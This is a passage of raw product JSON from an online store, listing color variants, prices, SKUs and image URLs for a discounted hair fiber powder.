Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235798317,"title":"Medium Brown","option1":"Medium Brown","option2":null,"option3":null,"sku":"LG60235047C03","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Medium Brown","public_title":"Medium Brown","options":["Medium Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235863853,"title":"Light Brown","option1":"Light Brown","option2":null,"option3":null,"sku":"LG60235047C04","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Light Brown","public_title":"Light Brown","options":["Light Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235929389,"title":"Medium Blonde","option1":"Medium Blonde","option2":null,"option3":null,"sku":"LG60235047C06","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Medium Blonde","public_title":"Medium Blonde","options":["Medium Blonde"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235994925,"title":"Light Blonde","option1":"Light Blonde","option2":null,"option3":null,"sku":"LG60235047C07","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Light Blonde","public_title":"Light Blonde","options":["Light Blonde"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236093229,"title":"Auburn","option1":"Auburn","option2":null,"option3":null,"sku":"LG60235047C09","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Auburn","public_title":"Auburn","options":["Auburn"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236158765,"title":"Grey","option1":"Grey","option2":null,"option3":null,"sku":"LG60235047C08","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Grey","public_title":"Grey","options":["Grey"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236224301,"title":"White","option1":"White","option2":null,"option3":null,"sku":"LG60235047C10","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - White","public_title":"White","options":["White"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013"],"featured_image":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","options":["Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"],"media":[{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","width":590},{"alt":null,"id":35887487025453,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013","width":590},{"alt":null,"id":35887487058221,"position":3,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013","width":590},{"alt":null,"id":35887487090989,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013","width":590},{"alt":null,"id":35887487123757,"position":5,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013","width":590},{"alt":null,"id":35887487156525,"position":6,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013","width":590},{"alt":null,"id":35887487189293,"position":7,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013","width":590},{"alt":null,"id":35887487222061,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/blauue.com\/cdn\/shop\/products\/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013","width":750},{"alt":null,"id":35887487254829,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013","width":800},{"alt":null,"id":35887487287597,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013","width":800},{"alt":null,"id":35887487320365,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013","width":800},{"alt":null,"id":35887487353133,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013","width":800},{"alt":null,"id":35887487385901,"position":13,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013","width":590},{"alt":null,"id":35887487418669,"position":14,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013","width":590},{"alt":null,"id":35887487451437,"position":15,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013","width":590},{"alt":null,"id":35887487484205,"position":16,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013","width":590},{"alt":null,"id":35887487516973,"position":17,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013","width":590},{"alt":null,"id":35887487549741,"position":18,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013","width":590},{"alt":null,"id":35887487582509,"position":19,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013","width":590},{"alt":null,"id":35887487615277,"position":20,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013","width":590},{"alt":null,"id":35887487648045,"position":21,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013","width":590},{"alt":null,"id":35887487680813,"position":22,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013","width":590},{"alt":null,"id":35887487713581,"position":23,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013","width":590},{"alt":null,"id":35887487746349,"position":24,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013","width":590},{"alt":null,"id":35887487779117,"position":25,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013","width":590},{"alt":null,"id":35887487811885,"position":26,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013","width":590},{"alt":null,"id":35887487844653,"position":27,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013","width":590},{"alt":null,"id":35887487877421,"position":28,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013","width":590},{"alt":null,"id":35887487910189,"position":29,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn